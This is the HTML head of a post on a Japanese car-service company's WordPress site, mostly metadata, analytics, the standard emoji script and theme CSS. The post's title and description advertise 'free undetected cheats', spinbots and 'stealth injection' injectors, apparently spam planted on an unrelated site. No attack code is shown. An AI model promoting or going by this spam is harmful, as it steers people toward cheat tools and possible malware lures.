

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/free-undetected-cheats-spinbot-stealth-injection-injector.html
body_size: 35689
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Free Undetected Cheats | Spinbot, Stealth Injection, Injector - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="CheatsExploitsActivationScriptFree cheatsRapid fireUnde" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-undetected-cheats-spinbot-stealth-injection-injector.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free Undetected Cheats | Spinbot, Stealth Injection, Injector - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="CheatsExploitsActivationScriptFree cheatsRapid fireUnde" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-undetected-cheats-spinbot-stealth-injection-injector.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-05-22T23:30:24+00:00" />
		<meta property="article:modified_time" content="2023-08-07T07:30:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Free Undetected Cheats | Spinbot, Stealth Injection, Injector - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="CheatsExploitsActivationScriptFree cheatsRapid fireUnde" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#blogposting","name":"Free Undetected Cheats | Spinbot, Stealth Injection, Injector - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Free Undetected Cheats | Spinbot, Stealth Injection, Injector","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-05-23T08:30:24+09:00","dateModified":"2023-08-07T16:30:27+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#listItem","name":"Free Undetected Cheats | Spinbot, Stealth Injection, Injector"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#listItem","position":3,"name":"Free Undetected Cheats | Spinbot, Stealth Injection, Injector","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html","name":"Free Undetected Cheats | Spinbot, Stealth Injection, Injector - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"CheatsExploitsActivationScriptFree cheatsRapid fireUnde","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-05-23T08:30:24+09:00","dateModified":"2023-08-07T16:30:27+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/22839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=22839' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ffree-undetected-cheats-spinbot-stealth-injection-injector.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ffree-undetected-cheats-spinbot-stealth-injection-injector.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
